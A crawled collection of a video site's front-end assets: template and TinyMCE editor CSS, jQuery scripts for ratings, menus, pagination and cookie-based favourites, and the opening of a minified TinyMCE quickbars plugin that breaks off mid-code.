.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#333; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#444;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px; font-weight:700;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#444;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#0189c1; color:#fff;}
.lb-menu a .fa {color:#0189c1;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#444; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}



	
/* ADAPTIVE
----------------------------------------------- */

@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.menu-inner a {white-space:nowrap; overflow:hidden; text-overflow:ellipsis; width:100%;}
.thumb {width:25%;}
.speedbar {max-width:50%;}

.full-cols {padding-right:0;}
.full-right {width:100%; margin-right:0; float:none; padding-top:30px; display:none;}
.full-left {float:none;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.header {padding:0 200px 0 190px;}
.logotype {width:170px; padding-top:18px;}
.menu-inner li {width:24%;}
.thumb {width:33.333%;}

.rate3 {margin:0 auto; padding-top:10px;}
.rate3-views, .rate3-vote {text-align:center;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.header {padding:0;}
.header-menu, .speedbar {display:none;}
.menu-inner li {width:32%;}
.thumb {width:50%;}
.fbottom > div:first-child {width:100%; padding-bottom:10px;}

.main-title {font-size:18px;}

.player-cols {padding-left:0;}
.player-box {float:none;}
.player-rkl {width:100%; margin-left:0; float:none; padding:20px 10px; overflow:hidden; text-align:center;}
.meta-item {max-width:49%; width:49%;}



.comm-three {display:none;}

.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center {max-width:480px;}
.menu-inner li {width:49%;}

.meta-fav a, .meta-fav .button{width:200px; text-align:center;}
.meta-item {padding-top:10px; display:none !important;}

.comm-one > span:nth-child(2) {display:none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center {max-width:100%;}
.show-login .fa {display:none;}
.search-box {width:170px;}
.thumb {width:100%;}
.thumb-img {height:200px;}

.player-rkl {padding:0;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}














--- FILE ---
content_type: text/css
request_url: https://analnoe.com/engine/editor/jscripts/tiny_mce/plugins/dlebutton/dlebutton.css?v=2
body_size: 3621
content:
.tox-tinymce-aux{z-index:auto}.tox .tox-pop{z-index:1100}.tox-tinymce{border:none;border-radius:0;box-shadow:0 1px 3px rgb(0 0 0 / 12%),0 1px 2px rgb(0 0 0 / 24%)}.tox .tox-menubar{background-color:#f5f5f5}.dle_theme_dark .tox .tox-menubar{background-color:#222f3e}.tox .tox-menubar+.tox-toolbar,.tox .tox-menubar+.tox-toolbar-overlord{border:0;padding:0;margin:0}.tox .tox-toolbar,.tox .tox-toolbar__overflow,.tox .tox-toolbar__primary{border-top:1px solid #ddd!important;border-bottom:1px solid #ddd!important;box-shadow:inset 0 1px 0 #ffffff;background:#f5f5f5}.tox .tox-toolbar__group,.tox .tox-menubar{padding:0 4px 0 4px}.tox .tox-tbtn,.tox .tox-split-button,.tox .tox-mbtn{margin:2px 0 2px 0}.tox:not(.tox-tinymce-inline) .tox-editor-header{box-shadow:0 2px 2px -2px rgb(34 47 62 / 10%),0 8px 8px -4px rgb(34 47 62 / 7%);padding:0}.tox .tox-tbtn{transform:scale(0.8)!important;height:30px!important;width:32px!important}.tox .tox-split-button__chevron{width:14px!important}.tox .tox-tbtn--select{width:auto!important}.tox .tox-mbtn{font-size:.82rem;height:28px}.tox-dialog .tox-notification p{font-size:.85rem}.tox .tox-collection__item-label{font-size:.85rem}.dle_theme_dark .tox .tox-toolbar,.dle_theme_dark .tox .tox-toolbar__overflow,.dle_theme_dark .tox .tox-toolbar__primary{background-color:#222f3e!important;border-top:1px solid #000!important;border-bottom:1px solid #000!important;box-shadow:inherit}.tox .tox-pop__dialog{background-color:#f5f5f5;border:none}.tox .tox-tbtn--bespoke{background:inherit}.dle_theme_dark .tox .tox-pop__dialog{background-color:#222f3e;border:1px solid #000;box-shadow:0 1px 3px rgb(0 0 0 / 15%)}.tox .tox-pop.tox-pop--top::after{border-color:transparent transparent #f5f5f5 transparent}.tox .tox-pop.tox-pop--bottom::after{border-color:#f5f5f5 transparent transparent transparent}.tox .tox-collection__item-checkmark,.tox .tox-collection__item-icon{height:22px;width:22px}.dle_theme_dark .tox .tox-pop.tox-pop--top::after{border-color:transparent transparent #222f3e transparent}.dle_theme_dark .tox .tox-dropzone{background:inherit}.tox .tox-pop.tox-pop--top::before{border-color:transparent transparent #ddd transparent;border-width:8px;margin-left:-8px}.tox .tox-color-input span{height:21px}.tox .tox-checkbox{height:32px;min-width:32px}.tox .tox-color-input span::before{height:21px}.dle_theme_dark .tox .tox-pop.tox-pop--top::before{border-color:transparent transparent #000 transparent}.tox:not([dir=rtl]) .tox-toolbar__group:not(:last-of-type){border-right:1px solid #ddd;box-shadow:inset 1px 0 0 #ffffff}.tox.tox-tinymce-aux .tox-toolbar__overflow{border:0;border-right:1px solid #ddd;border-left:1px solid #ddd;z-index:1100}.dle_theme_dark .tox:not([dir=rtl]) .tox-toolbar__group:not(:last-of-type){border-right:1px solid #000;box-shadow:inherit}.tox .tox-dialog{border-width:0px;max-width:30rem}.tox .tox-dialog--width-md{max-width:800px}.tox .tox-dialog--width-lg{max-width:1200px}.tox .tox-dialog__header{color:#fff;background-color:#2980b9;border-bottom:1px solid #2980b9;padding:2px 10px 2px 16px}.dle_theme_a .tox .tox-dialog__header{background-color:#5C6BC0;border-bottom:1px solid #5C6BC0}.dle_theme_b .tox .tox-dialog__header{background-color:#5F4B8B;border-bottom:1px solid #5F4B8B}.dle_theme_c .tox .tox-dialog__header{background-color:#5D4037;border-bottom:1px solid #5D4037}.dle_theme_d .tox .tox-dialog__header{background-color:#0097A7;border-bottom:1px solid #0097A7}.dle_theme_e .tox .tox-dialog__header{background-color:#63777F;border-bottom:1px solid #63777F}.dle_theme_f .tox .tox-dialog__header{background-color:#3D4A4F;border-bottom:1px solid #3D4A4F}.dle_theme_g .tox .tox-dialog__header{background-color:#660A3E;border-bottom:1px solid #660A3E}.dle_theme_h .tox .tox-dialog__header{background-color:#424242;border-bottom:1px solid #424242}.dle_theme_i .tox .tox-dialog__header{background-color:#344960;border-bottom:1px solid #344960}.dle_theme_dark .tox .tox-dialog__header{background-color:rgba(0,0,0,.2);border-bottom:1px solid rgba(0,0,0,.2)}.tox .tox-dialog__header .tox-button--icon .tox-icon svg{fill:#fff;opacity:0.6}.tox .tox-dialog__body-nav-item:focus{background-color:transparent}.dle_theme_dark .tox .tox-dialog__header{background-color:rgba(0,0,0,.2);border-bottom:1px solid rgba(0,0,0,.2);color:rgba(255,255,255,.5);padding:4px 10px 2px 16px}.dle_theme_dark .tox .tox-button--naked{color:rgba(255,255,255,.5)}.dle_theme_dark .tox-dialog .tox-notification--info{background-color:transparent}.tox .tox-dialog__title{font-size:.875rem;font-weight:500;text-shadow:0 1px #333}.dle_theme_dark .tox .tox-dialog__title{text-shadow:0 1px #000;color:rgba(255,255,255,.7)}.dle_theme_dark .tox .tox-dialog__body-nav-item--active{color:rgba(255,255,255,.5)}.tox .tox-label,.tox .tox-toolbar-label{font-size:.85rem;margin-bottom:3px;margin-top:5px}.tox .tox-listbox__select-label{font-size:.85rem}.tox .tox-checkbox__icons{margin-left:-7px}.tox .tox-listboxfield .tox-listbox--select,.tox .tox-textarea,.tox .tox-textfield,.tox .tox-toolbar-textfield{font-size:.85rem;line-height:1.25rem;min-height:30px;border-radius:5px}.tox:not([dir=rtl]) .tox-checkbox__label{font-size:.85rem;color:rgba(34,47,62,.7)}.dle_theme_dark .tox:not([dir=rtl]) .tox-checkbox__label{color:rgba(255,255,255,.5)}.tox .tox-dialog__footer{border-top:1px solid #ddd;background-color:#f5f5f5;box-shadow:inset 0 1px 0 #ffffff}.dle_theme_dark .tox .tox-dialog__footer{color:rgba(255,255,255,.5);border-top:1px solid rgba(0,0,0,.2);background-color:rgba(0,0,0,.2);box-shadow:inherit}.tox .tox-statusbar{border-top:1px solid #ddd;background-color:#f5f5f5;box-shadow:inset 0 1px 0 #ffffff;font-size:.85rem;height:18px}.tox-pop .tox-pop__dialog .tox-toolbar{padding:3px 0;margin-top:-2px}.tox .tox-dialog{border-radius:5px}.tox .tox-button,.tox .tox-button:hover:not(:disabled),.tox .tox-button:focus:not(:disabled){background-color:#009688;border-color:#009688}.tox-fullscreen .tox-sidebar-wrap{background:#f3f3f3}.tox-fullscreen .tox-edit-area{width:100%;max-width:1024px;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;box-shadow:0 0 0 1px rgb(0 0 0 / 6%),0 10px 20px -5px rgb(0 0 0 / 40%)}.dle_theme_a .tox .tox-button,.dle_theme_a .tox .tox-button:hover:not(:disabled),.dle_theme_a .tox .tox-button:focus:not(:disabled){background-color:#EF5350;border-color:#EF5350}.dle_theme_b .tox .tox-button,.dle_theme_b .tox .tox-button:hover:not(:disabled),.dle_theme_b .tox .tox-button:focus:not(:disabled){background-color:#0097A7;border-color:#0097A7}.dle_theme_d .tox .tox-button,.dle_theme_d .tox .tox-button:hover:not(:disabled),.dle_theme_d .tox .tox-button:focus:not(:disabled){background-color:#5C6BC0;border-color:#5C6BC0}.dle_theme_a .tox .tox-button,.dle_theme_a .tox .tox-button:hover:not(:disabled),.dle_theme_a .tox .tox-button:focus:not(:disabled){background-color:#EF5350;border-color:#EF5350}.dle_theme_e .tox .tox-button,.dle_theme_e .tox .tox-button:hover:not(:disabled),.dle_theme_e .tox .tox-button:focus:not(:disabled){background-color:#EF5350;border-color:#EF5350}.dle_theme_h .tox .tox-button,.dle_theme_h .tox .tox-button:hover:not(:disabled),.dle_theme_h .tox .tox-button:focus:not(:disabled){background-color:#2196F3;border-color:#2196F3}.tox .tox-button--naked{background-color:transparent!important;border-color:transparent!important;box-shadow:unset;color:#222f3e}.tox .tox-button--naked:hover:not(:disabled),.tox .tox-button--naked:focus:not(:disabled){background-color:rgba(34,47,62,.12)!important;border-color:transparent!important;box-shadow:unset;color:#222f3e}.tox input.tox-checkbox__input:focus+.tox-checkbox__icons{box-shadow:none}.tox.tox-tinymce-aux .tox-toolbar__overflow{background-color:#f6f6f6}.tox .tox-tbtn--enabled,.tox .tox-tbtn--enabled:hover,.tox .tox-collection--toolbar .tox-collection__item--enabled{background:rgb(0 0 0 / 15%)}.tox .tox-tbtn:focus,.tox .tox-tbtn:hover,.tox .tox-mbtn:hover:not(:disabled):not(.tox-mbtn--active),.tox .tox-mbtn:focus:not(:disabled),.tox .tox-split-button:focus,.tox .tox-collection--toolbar .tox-collection__item--active{background:rgb(0 0 0 / 8%)}.tox .tox-menu{border-radius:3px;box-shadow:0 0 0 1px rgb(0 0 0 / 6%),0 5px 15px -5px rgb(0 0 0 / 40%)}.tox .tox-split-button:hover{box-shadow:0 0 0 1px #dee0e2 inset}.tox .tox-collection--list .tox-collection__item--active,.tox .tox-mbtn--active{background-color:rgb(127 127 127 / 20%)}.dle_theme_dark .tox .tox-collection--list .tox-collection__item--active,.dle_theme_dark .tox .tox-mbtn--active,.dle_theme_dark .tox .tox-mbtn:focus:not(:disabled),.dle_theme_dark .tox .tox-tbtn--enabled,.dle_theme_dark .tox .tox-tbtn--enabled:hover,.dle_theme_dark .tox .tox-collection--toolbar .tox-collection__item--active{background-color:#757d87}.dle_theme_dark .tox .tox-tbtn:focus,.dle_theme_dark .tox .tox-tbtn:hover,.dle_theme_dark .tox .tox-mbtn:hover:not(:disabled):not(.tox-mbtn--active),.dle_theme_dark .tox .tox-split-button:focus{background:#757d87;color:#fff}.tox .tox-listboxfield .tox-listbox--select:focus,.tox .tox-textarea:focus,.tox .tox-textfield:focus{background-color:#fff;border-color:#207ab7;box-shadow:none;outline:0}.dle_theme_dark .tox .tox-statusbar{border-top:1px solid #000;background-color:#222f3e;box-shadow:inherit}.tox .tox-dialog-wrap__backdrop{background-color:rgba(0,0,0,.3)}.tox .tox-dialog__footer .tox-button{margin-bottom:0;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;font-size:.82rem;border-radius:3px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:0 1px 3px rgb(0 0 0 / 12%),0 1px 2px rgb(0 0 0 / 24%);transition:all ease-in-out 0.15s;border-width:0;font-weight:400;line-height:1.6;padding:3px 12px}.tox .tox-dialog__footer .tox-button:hover:not(:disabled){box-shadow:0 3px 6px rgb(0 0 0 / 16%),0 3px 6px rgb(0 0 0 / 23%)}.tox .tox-dialog__footer .tox-button--secondary{background-color:#546e7a;border-color:#546e7a;color:#fff}.tox .tox-dialog__footer .tox-button--secondary:hover:not(:disabled){background-color:#546e7a;border-color:#546e7a;color:#fff}.tox .tox-form__group--stretched .tox-textarea{min-height:200px}.tox .tox-tbtn--bespoke .tox-tbtn__select-label{max-width:7em;width:auto!important}.tox .tox-listboxfield .tox-listbox--select:focus,.tox .tox-textarea:focus,.tox .tox-textfield:focus{border-color:#207ab7}.dle_theme_dark  .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_dark .tox .tox-textarea:focus,.dle_theme_dark .tox .tox-textfield:focus{background-color:inherit}.dlecomments-editor .tox .tox-statusbar,.dlefastedit-editor .tox .tox-statusbar{border-top:0;background-color:#fff;box-shadow:none;height:10px}.tox-collection__item-label pre{background-color:transparent!important}.table-footer{border-spacing:4px}.tox-dialog .tox-notification{display:block;border-radius:5px}.tox-notification__icon{display:none}.tox-dialog .tox-notification--info{color:#00626e;background-color:#d6f4f8;border-color:#14c1d7}.tox-dialog .tox-notification__body{font-size:.85rem;text-align:left;padding:2px}.tox .tox-pop__dialog .tox-toolbar-textfield{min-width:350px;max-width:400px}.tox .tox-listboxfield .tox-listbox--select:focus,.tox .tox-textarea:focus,.tox .tox-textfield:focus{border-color:#009688}.tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#009688}.tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #009688;color:rgba(34,47,62,.7)}.tox .tox-dialog__body-nav{padding:1rem 1rem}.tox .tox-dialog__body-nav-item{font-size:0.875rem;line-height:1.5}.dle_theme_a .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_a .tox .tox-textarea:focus,.dle_theme_a .tox .tox-textfield:focus{border-color:#E91E63}.dle_theme_a .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#E91E63}.dle_theme_a .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #E91E63}.dle_theme_b .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_b .tox .tox-textarea:focus,.dle_theme_b .tox .tox-textfield:focus,.dle_theme_i .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_i .tox .tox-textarea:focus,.dle_theme_i .tox .tox-textfield:focus{border-color:#00BCD4}.dle_theme_b .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg,.dle_theme_i .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#00BCD4}.dle_theme_b .tox .tox-dialog__body-nav-item--active,.dle_theme_i .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #00BCD4}.dle_theme_c .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_c .tox .tox-textarea:focus,.dle_theme_c .tox .tox-textfield:focus,.dle_theme_h .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_h .tox .tox-textarea:focus,.dle_theme_h .tox .tox-textfield:focus{border-color:#2196F3}.dle_theme_c .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg,.dle_theme_h .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#2196F3}.dle_theme_c .tox .tox-dialog__body-nav-item--active,.dle_theme_h .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #2196F3}.dle_theme_d .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_d .tox .tox-textarea:focus,.dle_theme_d .tox .tox-textfield:focus{border-color:#673AB7}.dle_theme_d .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#673AB7}.dle_theme_d .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #673AB7}.dle_theme_e .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_e .tox .tox-textarea:focus,.dle_theme_e .tox .tox-textfield:focus{border-color:#F44336}.dle_theme_e .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#F44336}.dle_theme_e .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #F44336}.dle_theme_e .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_e .tox .tox-textarea:focus,.dle_theme_e .tox .tox-textfield:focus{border-color:#F44336}.dle_theme_e .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#F44336}.dle_theme_e .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #F44336}.dle_theme_dark .tox .tox-listboxfield .tox-listbox--select:focus,.dle_theme_dark .tox .tox-textarea:focus,.dle_theme_dark .tox .tox-textfield:focus{border-color:#1976D2}.dle_theme_dark .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg{fill:#1976D2}.dle_theme_dark .tox .tox-dialog__body-nav-item--active{border-bottom:2px solid #1976D2}@media (max-width:1024px){.tox-fullscreen .tox-edit-area{width:100%;margin-top:0;margin-bottom:0;box-shadow:none}}@media (max-width:768px){.table-footer{display:none}.tox .tox-pop__dialog .tox-toolbar-textfield{min-width:200px;max-width:200px}.tox .tox-toolbar__overflow{border-top:none!important;border-bottom:none!important;box-shadow:none}}.tox-promotion {display: none!important;}.tox .tox-mbtn{color:#222f3e}.dle_theme_dark .tox .tox-mbtn{color:#fff}.tox-tbtn svg{fill:#222f3e!important}.dle_theme_dark .tox .tox-tbtn svg{fill:#fff!important}.tox .tox-tbtn--disabled svg,.tox .tox-tbtn--disabled:hover svg,.tox .tox-tbtn:disabled svg,.tox .tox-tbtn:disabled:hover svg,.tox .tox-split-button__chevron svg{fill:rgba(34,47,62,.5)!important}.dle_theme_dark .tox .tox-tbtn--disabled svg,.dle_theme_dark .tox .tox-tbtn--disabled:hover svg,.dle_theme_dark .tox .tox-tbtn:disabled svg,.dle_theme_dark .tox .tox-tbtn:disabled:hover svg,.dle_theme_dark .tox .tox-split-button__chevron svg{fill:rgba(255,255,255,.5)!important}.dle_theme_dark .tox .tox-menu{background-color:#2b3b4e;border:1px solid rgba(255,255,255,.15)}.dle_theme_dark .tox .tox-collection--list .tox-collection__item--active:not(.tox-collection__item--state-disabled),.dle_theme_dark .tox .tox-collection__item{color:#fff}.dle_theme_dark .tox .tox-collection__item--state-disabled{color:rgba(255,255,255,.5)}.dle_theme_dark .tox .tox-collection__item-accessory{color:rgba(255,255,255,.5)}.dle_theme_dark .tox .tox-collection--list .tox-collection__group{border-color:rgba(255,255,255,.5)}.dle_theme_dark .tox .tox-dialog{background-color:#2b3b4e;border-color:#161f29}.dle_theme_dark .tox .tox-listboxfield .tox-listbox--select,.dle_theme_dark .tox .tox-textarea,.dle_theme_dark .tox .tox-textfield,.dle_theme_dark .tox .tox-toolbar-textfield{background-color:#2b3b4e;border-color:#161f29;color:#fff}.dle_theme_dark .tox .tox-label,.dle_theme_dark .tox .tox-toolbar-label{color:rgba(255,255,255,.5)}.dle_theme_dark .tox .tox-collection--list .tox-collection__item--enabled{background-color:#2b3b4e}.dle_theme_dark .tox .tox-dialog__body-nav-item{color:rgba(255,255,255,.5)}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://analnoe.com/templates/analnoe/js/libs.js
body_size: 2519
content:

$(document).ready(function(){
   $('.slice-this').wTextSlicer({
    height: '200',
    textExpand: 'Развернуть',
    textHide: 'Свернуть'
   });
}); 
  
function doRateLD(a,b){ShowLoading(""),$.get(dle_root+"engine/ajax/rating.php",{go_rate:a,news_id:b,skin:dle_skin},function(a){if(HideLoading(""),a.success){var c=a.rating;c=c.replace(/&lt;/g,"<"),c=c.replace(/&gt;/g,">"),c=c.replace(/&amp;/g,"&"),$("#ratig-layer-"+b).html(c),$("#vote-num-id-"+b).html(a.votenum);var d=parseInt($(c).text()),e=(a.votenum-d)/2,f=a.votenum-e;$("#ps-"+b).children(".psc").text(f),$("#ms-"+b).children(".msc").text(e);var g=$("#ps-"+b).parent().prev(".rbar"),h=Math.round(f/a.votenum*100);g.find(".rfill").css({width:""+h+"%"})}else a.error&&DLEalert(a.errorinfo,dle_info)},"json")}$(document).ready(function(){$("body").addClass("js"),$("body").on("click",".ps-link",function(){var a=$(this).attr("data-href");window.location.href=a}),$("#show-menu").click(function(){return"1"!=$.cookie("vis-menu")?($("#menu-inner").slideDown(200),$.cookie("vis-menu",1,{path:"/",expires:7}),$(this).find(".fa").toggleClass("fa-bars fa-times")):($("#menu-inner").slideUp(200),$.cookie("vis-menu",0,{path:"/",expires:7}),$(this).find(".fa").toggleClass("fa-bars fa-times")),!1}),$(window).width()>600&&("1"!=$.cookie("vis-menu")?$("#menu-inner").hide():($("#menu-inner").show(),$("#show-menu").find(".fa").removeClass("fa-bars").addClass("fa-times"))),$(".ratingtypeplusminus").hasClass("ratingminus")&&$(".ratingminus").parent("span").parent(".t-rate").addClass("t-down").find(".fa").removeClass("fa-thumbs-o-up").addClass("fa-thumbs-o-down"),$(".rate3").each(function(){var a=$(this),b=parseInt(a.find(".ratingtypeplusminus").text()),c=parseInt(a.find("span[id]:last").text());if(a.children(".rate3-views").after('<div class="rbar"><div class="rfill"></div></div>'),c>=b){var d=(c-b)/2,e=c-d;if(c>0){var f=a.find(".rbar"),g=Math.round(e/c*100);f.find(".rfill").css({width:""+g+"%"})}a.find(".ps").append('<span class="psc">'+e+"</span>"),a.find(".ms").append('<span class="msc">'+d+"</span>")}}),$("body").on("click","#pagi-load a",function(){var a=$(this).attr("href"),b=$(this).offset().top-200;return void 0!==a&&$.ajax({url:a,beforeSend:function(){ShowLoading("")},success:function(c){$("#bottom-nav").remove(),$("#dle-content").append($("#dle-content",c).html()),$("#dle-content").after($("#bottom-nav")),window.history.pushState("","",a),$("html, body").animate({scrollTop:b},800),HideLoading("")},error:function(){HideLoading(""),alert("что-то пошло не так")}}),!1}),$("#login-box").dialog({autoOpen:!1,modal:!0,show:"fade",hide:"fade",width:320}),$("#show-login").click(function(){$("#login-box").dialog("open")}),$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200)}),$("#dle-content > #dle-ajax-comments").appendTo($("#full-comms"))}),jQuery.fn.wTextSlicer=function(a){var a=jQuery.extend({height:"200",textExpand:"expand text",textHide:"hide text"},a);return this.each(function(){var b=$(this),c=b.outerHeight();c>a.height&&b.addClass("slice slice-masked").attr("data-height",c).height(a.height).after('<div class="slice-btn"><span>'+a.textExpand+"</span></div>");var d=$(this).next(".slice-btn").children("span");d.click(function(){var e=parseInt(b.css("height"),10);e==c?b.css({height:a.height}):b.css({height:c}),d.text(d.text()==a.textExpand?a.textHide:a.textExpand),b.toggleClass("slice-masked")})})};


/*!
 * jQuery Cookie Plugin v1.3
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2011, Klaus Hartl
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/GPL-2.0
 */
 (function(e,h,j){function k(b){return b}function l(b){return decodeURIComponent(b.replace(m," "))}var m=/\+/g,d=e.cookie=function(b,c,a){if(c!==j){a=e.extend({},d.defaults,a);null===c&&(a.expires=-1);if("number"===typeof a.expires){var f=a.expires,g=a.expires=new Date;g.setDate(g.getDate()+f)}c=d.json?JSON.stringify(c):String(c);return h.cookie=[encodeURIComponent(b),"=",d.raw?c:encodeURIComponent(c),a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+
a.domain:"",a.secure?"; secure":""].join("")}c=d.raw?k:l;a=h.cookie.split("; ");f=0;for(g=a.length;f<g;f++){var i=a[f].split("=");if(c(i.shift())===b)return b=c(i.join("=")),d.json?JSON.parse(b):b}return null};d.defaults={};e.removeCookie=function(b,c){return null!==e.cookie(b)?(e.cookie(b,null,c),!0):!1}})(jQuery,document);

/*
=====================================================
Cookie Fav - Закладки для гостей на Куках
-----------------------------------------------------
Автор : Gameer
-----------------------------------------------------
Site : http://gameer.name/
-----------------------------------------------------
Copyright (c) 2016 Gameer
=====================================================
Данный код защищен авторскими правами
*/
$(function()
{
	$("body").on("click", "#cookie_fav", function()
	{
		var $newsid = $(this).attr("data-newsid");
		$.post(dle_root + "engine/ajax/cookie_fav.php", {newsid: $newsid, af: "add"}, function(data){
			if(data)
			{
				var content = jQuery.parseJSON( data );
				DLEalert(content.t, "Информация");
				$("#cookie_fav").attr("title",content.h);
			}
		});
	});
});


/* end */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://analnoe.com/engine/editor/jscripts/tiny_mce/plugins/quickbars/plugin.min.js?v=14c0c
body_size: 2266
content:
/**
 * TinyMCE version 6.2.0 (2022-09-08)
 */
!function(){"use strict";var e=tinymce.util.Tools.resolve("tinymce.PluginManager");const t=e=>t=>typeof t===e,o=("string",e=>"string"===(e=>{const t=typeof e;return null===e?"null":"object"===t&&Array.isArray(e)?"array":"object"===t&&(o=n=e,(r=String).prototype.isPrototypeOf(o)||(null===(i=n.constructor)||void 0===i?void 0:i.name)===r.name)?"string":t;var o,n,r,i})(e));const n=t("boolean"),r=t("function"),i=e=>t=>t.options.get(e),s=i("quickbars_selection_toolbar"),a=i("quickbars_insert_toolbar"),l=i("quickbars_image_toolbar");let c=0;var u=tinymce.util.Tools.resolve("tinymce.Env"),d=tinymce.util.Tools.resolve("tinymce.util.Delay");const m=e=>{e.ui.registry.addButton("quickimage",{icon:"image",tooltip:"Insert image",onAction:()=>{(e=>new Promise((t=>{const o=document.createElement("input");o.type="file",o.accept="image/*",o.style.position="fixed",o.style.left="0",o.style.top="0",o.style.opacity="0.001",document.body.appendChild(o),o.addEventListener("change",(e=>{t(Array.prototype.slice.call(e.target.files))}));const n=r=>{const i=()=>{var e;t([]),null===(e=o.parentNode)||void 0===e||e.removeChild(o)};u.os.isAndroid()&&"remove"!==r.type?d.setEditorTimeout(e,i,0):i(),e.off("focusin remove",n)};e.on("focusin remove",n),o.click()})))(e).then((t=>{if(t.length>0){const o=t[0];(e=>new Promise((t=>{const o=new FileReader;o.onloadend=()=>{t(o.result.split(",")[1])},o.readAsDataURL(e)})))(o).then((t=>{((e,t,o)=>{const n=e.editorUpload.blobCache,r=n.create((e=>{const t=(new Date).getTime(),o=Math.floor(1e9*Math.random());return c++,"mceu_"+o+c+String(t)})(),o,t);n.add(r),e.insertContent(e.dom.createHTML("img",{src:r.blobUri()}))})(e,t,o)}))}}))}}),e.ui.registry.addButton("quicktable",{icon:"table",tooltip:"Insert table",onAction:()=>{((e,t,o)=>{e.execCommand("mceInsertTable",!1,{rows:2,columns:2})})(e)}})},g=(!1,()=>false);class h{constructor(e,t){this.tag=e,this.value=t}static some(e){return new h(!0,e)}static none(){return h.singletonNone}fold(e,t){return this.tag?t(this.value):e()}isSome(){return this.tag}isNone(){return!this.tag}map(e){return this.tag?h.some(e(this.value)):h.none()}bind(e){return this.tag?e(this.value):h.none()}exists(e){return this.tag&&e(this.value)}forall(e){return!this.tag||e(this.value)}filter(e){return!this.tag||e(this.value)?this:h.none()}getOr(e){return this.tag?this.value:e}or(e){return this.tag?this:e}getOrThunk(e){return this.tag?this.value:e()}orThunk(e){return this.tag?this:e()}getOrDie(e){if(this.tag)return this.value;throw new Error(null!=e?e:"Called getOrDie on None")}static from(e){return null==e?h.none():h.some(e)}getOrNull(){return this.tag?this.value:null}getOrUndefined(){return this.value}each(e){this.tag&&e(this.value)}toArray(){return this.tag?[this.value]:[]}toString(){return this.tag?`some(${this.value})`:"none()"}}h.singletonNone=new h(!1);var v=(e,t,o,n,i)=>e(o,n)?h.some(o):r(i)&&i(o)?h.none():t(o,n,i);const b=e=>{if(null==e)throw new Error("Node cannot be null or undefined");return{dom:e}},p=b,f=(e,t)=>{const o=e.dom;if(1!==o.nodeType)return!1;{const e=o;if(void 0!==e.matches)return e.matches(t);if(void 0!==e.msMatchesSelector)return 